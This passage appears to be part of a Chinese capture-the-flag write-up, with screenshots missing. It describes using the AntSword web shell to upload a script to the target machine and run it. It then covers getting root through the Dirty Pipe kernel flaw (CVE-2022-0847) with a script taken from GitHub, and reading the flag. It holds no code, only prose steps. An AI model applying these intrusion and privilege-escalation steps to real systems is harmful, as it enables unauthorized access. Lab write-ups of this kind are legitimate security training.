

将其中的sh文件通过蚁剑上传到靶机



查看文件权限,添加执行权限并启动



有很多啊可以利用的,我们利用CVE-2022-0847 进行提权,到github上找到利用的sh文件



利用蚁剑将文件上传,添加执行权限并启动。

执行脚本后,我们就获取了root权限就可以找到flag

639

639

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?